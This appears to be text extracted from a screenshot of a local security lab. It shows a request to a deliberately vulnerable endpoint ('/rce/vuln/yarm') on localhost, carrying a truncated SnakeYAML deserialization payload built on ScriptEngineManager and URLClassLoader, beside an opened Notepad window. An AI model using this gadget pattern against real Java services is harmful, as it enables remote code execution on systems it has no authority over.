 127.0.0.1:8080/rce/vuln/yarm?
127.0.0.1:8080/rce/vuln/yarm?content=!!javax.script.ScriptEngineManager%20[%20!!java.net.URLClassLoader%20[[%20!!jav...
H
7
null
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
第 1 行，第 1 列 100% Windows (CRLF) UTF-8